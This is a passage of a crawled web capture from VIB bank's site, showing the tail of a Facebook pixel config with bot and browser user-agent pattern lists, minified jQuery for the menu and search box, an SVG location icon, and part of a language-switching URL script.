AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("266901407102251", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("266901407102251", "WebsitePerformance", true);instance.configLoaded("266901407102251"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/adrum/adrum.js?t=20230803
body_size: 741
content:
function load_gg_search_box_containt(e){try{if(""==$("#load_gg_search_box_div").html()){var a="/wps/wcm/connect/VIBSource/sa-default?source=library&srv=cmpnt&cmpntid="+load_gg_search_box_containt_s_id;$.ajaxSetup({cache:!0}),$("#load_gg_search_box_div").load(a,(function(){$.ajaxSetup({cache:!1}),"function"==typeof e&&e()}))}else"function"==typeof e&&e()}catch(e){}}function cb_gg_search_load(){try{var e=window.location.href;e.indexOf("/en/")>0&&$(".gcse-searchbox-only").attr("data-resultsUrl",link_page_search_en),e.indexOf("/en/promotion/")>0&&$("#xform").attr("action","/en/promotion/search"),e.indexOf("/vn/promotion/")>0&&$("#xform").attr("action","/vn/promotion/search"),$(".vib-v2-link-search-home").click((function(){$(".vib-v2-search-content").addClass("active"),$(".vib-v2-bg_black").show()})),$(".vib-v2-bg_black").click((function(){$(".vib-v2-search-content").removeClass("active"),$(this).hide()}));var a=setInterval((function(){"function"==typeof initSearchGoogleTool&&setTimeout((function(){initSearchGoogleTool(),console.log("initSearchGoogleTool"),clearInterval(a)}),time_interval_load_search)}),time_interval_load_search)}catch(e){}}function load_gg_search_box_containt2(e){try{if(""==$("#load_gg_search_box_div").html()){$(".vib-v2-search-content").removeClass("active");var a="/wps/wcm/connect/VIBSource/sa-default?source=library&srv=cmpnt&cmpntid="+load_gg_search_box_containt_s_id;$.ajaxSetup({cache:!0}),$("#load_gg_search_box_div").load(a,(function(){$.ajaxSetup({cache:!1}),"function"==typeof e&&e()}))}else"function"==typeof e&&e()}catch(e){}}function cb_gg_search_load2(){try{setTimeout((function(){"function"==typeof initSearchGoogleTool&&(cb_gg_search_load(),initSearchGoogleTool(),$(".vib-v2-search-content").addClass("active"),$(".vib-v2-bg_black").show(),$(".vib-v2-search-content.active").length?($(".vib-v2-search-content.active").find("input.gsc-input").val("").focus(),$(".vib-v2-search-content.active").find(".owner-suggest").addClass("suggest-active")):($(".search-in-menu").find("input.gsc-input").val(""),$(".search-in-menu").find(".owner-suggest").addClass("suggest-active")),$(".vib-v2-search-content.search-gg .gsst_a").hide())}),time_interval_load_search)}catch(e){}}function load_menu_hamburger_div(e){try{if(""==$("#menu_hamburger_div").html()){var a="/wps/wcm/connect/VIBSource/sa-default?source=library&srv=cmpnt&cmpntid="+menu_hamburger_id;$.ajaxSetup({cache:!0}),$("#menu_hamburger_div").load(a,(function(){$.ajaxSetup({cache:!1}),"function"==typeof e&&e(),load_gg_search_box_containt(cb_gg_search_load)}))}else"function"==typeof e&&e()}catch(e){}}function load_menu_hamburger_menu_click(){try{$(".vib-v2-content_menu").addClass("active"),$(".vib-v2-main-menu").addClass("active"),$(".vib-v2-bg_black").show(),"function"==typeof disableBodyScroll&&disableBodyScroll(!0,"#vib-v2-list-link-menu-left-1")}catch(e){}}function load_menu_hamburger_login_click(){try{$(".list-tab .tab-id-01").trigger("click"),$(".vib-v2-content_menu").removeClass("active"),$(".vib-v2-main-menu").removeClass("active"),$(".vib-v2-content-form-login").addClass("active"),$(".vib-v2-bg_black").show()}catch(e){}}function load_menu_hamburger_search_click(){$(".vib-v2-search-content").addClass("active")}var run_init_menu_and_search=!1;$(".vib-v2-hamburger-menu").on("click touchstart",(function(e){e.stopPropagation(),run_init_menu_and_search||(run_init_menu_and_search=!0,load_menu_hamburger_div((function(){load_gg_search_box_containt2((function(){cb_gg_search_load();try{var e=setInterval((function(){"function"==typeof initSearchGoogleTool&&setTimeout((function(){initSearchGoogleTool(),console.log("initSearchGoogleTool"),clearInterval(e)}),time_interval_load_search)}),time_interval_load_search)}catch(e){}})),load_menu_hamburger_menu_click()})))})),$(".vib-v2-link-login-home").on("click touchstart",(function(e){e.stopPropagation(),run_init_menu_and_search=!0,load_menu_hamburger_div(load_menu_hamburger_login_click)})),$(".vib-v2-link-search-home").on("click touchstart",(function(e){e.stopPropagation(),run_init_menu_and_search=!0,load_gg_search_box_containt2((function(){load_menu_hamburger_div(cb_gg_search_load2)}))})),$(document).on("click keydown keyup mousemove touchstart touchmove touchend wheel",(function(e){if(!run_init_menu_and_search){run_init_menu_and_search=!0,console.log("First event type:",e.type);var a=$(e.target),n="mousemove"!==e.type;n&&a.hasClass("vib-v2-hamburger-menu")?load_menu_hamburger_div((function(){load_gg_search_box_containt2((function(){cb_gg_search_load();try{var e=setInterval((function(){"function"==typeof initSearchGoogleTool&&setTimeout((function(){initSearchGoogleTool(),console.log("initSearchGoogleTool"),clearInterval(e)}),time_interval_load_search)}),time_interval_load_search)}catch(e){}})),load_menu_hamburger_menu_click()})):n&&a.hasClass("icon_search-home")?load_gg_search_box_containt2((function(){load_menu_hamburger_div(cb_gg_search_load2)})):n&&a.hasClass("icon_login-home")?load_menu_hamburger_div(load_menu_hamburger_login_click):load_menu_hamburger_div()}}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/homePage_2025/img/location.svg
body_size: 226
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_6407_8509" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<path d="M0 1.90735e-06H20V20H0V1.90735e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_6407_8509)">
<path d="M12.6919 7.92893C12.6919 9.41604 11.4864 10.6216 9.99926 10.6216C8.51215 10.6216 7.30664 9.41604 7.30664 7.92893C7.30664 6.44182 8.51215 5.23627 9.99926 5.23627C11.4864 5.23627 12.6919 6.44182 12.6919 7.92893Z" stroke="black" stroke-width="1.33333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.5241 4.33919C13.4479 3.00781 11.7581 2.21235 9.99949 2.21235C8.2409 2.21235 6.55105 3.00781 5.47488 4.33919C4.26121 5.84111 4.04402 7.65081 4.68191 9.41937C5.2952 11.1195 6.59754 12.5373 7.66238 13.9984C8.4241 15.0437 9.18582 16.089 9.94754 17.1346C9.96473 17.1582 9.98231 17.1821 9.99949 17.2057C10.0167 17.1821 10.0343 17.1582 10.0514 17.1346C10.8132 16.089 11.5749 15.0437 12.3366 13.9984C13.4014 12.5373 14.7038 11.1195 15.3171 9.41937C15.955 7.65081 15.7378 5.84111 14.5241 4.33919Z" stroke="black" stroke-width="1.33333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/changeURL.js?t=220505
body_size: 1256
content:
function changeUrl(){var e="",n=window.location.href;if(null!=n.match("/vn/vay-tieu-dung/doi-tac/chi-tiet"))return e=n.replace("/vn/","/en/").replace("upl.detail&urile=wcm:path:/vib20-personal-vn","upl.detail.en&urile=wcm:path:/vib20-personal-en"),void $(location).attr("href",e);if(null!=n.match("/en/vay-tieu-dung/doi-tac/chi-tiet"))return e=n.replace("/en/","/vn/").replace("upl.detail.en&urile=wcm:path:/vib20-personal-en","upl.detail&urile=wcm:path:/vib20-personal-vn"),void $(location).attr("href",e);n.match("/wps/portal$")&&$(location).attr("href","/wps/portal/en/home"),null!=n.match("/vn")&&(e=n.replace("/vn","/en"),$(location).attr("href",e)),null!=n.match("/en")&&(e=n.replace("/en","/vn"),$(location).attr("href",e)),null!=n.match("portal/about")&&(e=n.replace("portal/about","portal/about-en"),$(location).attr("href",e)),null!=n.match("portal/about-en")&&(e=n.replace("portal/about-en","portal/about"),$(location).attr("href",e)),null!=n.match("news.landing&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("news.landing&urile=wcm:path:/vib-vevib-vn","news.landing.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("news.landing.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("news.landing.en&urile=wcm:path:/vib-vevib-en","news.landing&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("news.detail&urile=wcm:path:/vib-vevib-vn")&&(e=n.replace("news.detail&urile=wcm:path:/vib-vevib-vn","news.detail.en&urile=wcm:path:/vib-vevib-en"),$(location).attr("href",e)),null!=n.match("news.detail.en&urile=wcm:path:/vib-vevib-en")&&(e=n.replace("news.detail.en&urile=wcm:path:/vib-vevib-en","news.detail&urile=wcm:path:/vib-vevib-vn"),$(location).attr("href",e)),null!=n.match("promotions.landing")&&(e=n.replace("promotions.landing","promotions.landing.en"),$(location).attr("href",e)),null!=n.match("promotions.landing.en")&&(e=n.replace("promotions.landing.en","promotions.landing"),$(location).attr("href",e)),null!=n.match("promotions.detail&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("promotions.detail&urile=wcm:path:/vib-canhan-vn","promotions.detail.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("promotions.detail.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("promotions.detail.en&urile=wcm:path:/vib-canhan-en","promotions.detail&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("promotions.detail&urile=wcm:path:/vib20-personal-vn")&&(e=n.replace("promotions.detail&urile=wcm:path:/vib20-personal-vn","promotions.detail.en&urile=wcm:path:/vib20-personal-en"),$(location).attr("href",e)),null!=n.match("promotions.detail.en&urile=wcm:path:/vib20-personal-en")&&(e=n.replace("promotions.detail.en&urile=wcm:path:/vib20-personal-en","promotions.detail&urile=wcm:path:/vib20-personal-vn"),$(location).attr("href",e)),null!=n.match("faq.landing")&&(e=n.replace("faq.landing","faq.landing.en"),$(location).attr("href",e)),null!=n.match("faq.landing.en")&&(e=n.replace("faq.landing.en","faq.landing"),$(location).attr("href",e)),null!=n.match("faq.detail&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("faq.detail&urile=wcm:path:/vib-canhan-vn","faq.detail.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("faq.detail.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("faq.detail.en&urile=wcm:path:/vib-canhan-en","faq.detail&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("director.details&urile=wcm:path:/vib-canhan-vn")&&(e=n.replace("director.details&urile=wcm:path:/vib-canhan-vn","director.details.en&urile=wcm:path:/vib-canhan-en"),$(location).attr("href",e)),null!=n.match("director.details.en&urile=wcm:path:/vib-canhan-en")&&(e=n.replace("director.details.en&urile=wcm:path:/vib-canhan-en","director.details&urile=wcm:path:/vib-canhan-vn"),$(location).attr("href",e)),null!=n.match("director.details&urile=wcm:path:/vib20-personal-vn")&&(e=n.replace("director.details&urile=wcm:path:/vib20-personal-vn","director.details.en&urile=wcm:path:/vib20-personal-en"),$(location).attr("href",e)),null!=n.match("director.details.en&urile=wcm:path:/vib20-personal-en")&&(e=n.replace("director.details.en&urile=wcm:path:/vib20-personal-en","director.details&urile=wcm:path:/vib20-personal-vn"),$(location).attr("href",e)),null!=n.match("csr.detail&urile=wcm:path:/vib-canhan-vn")&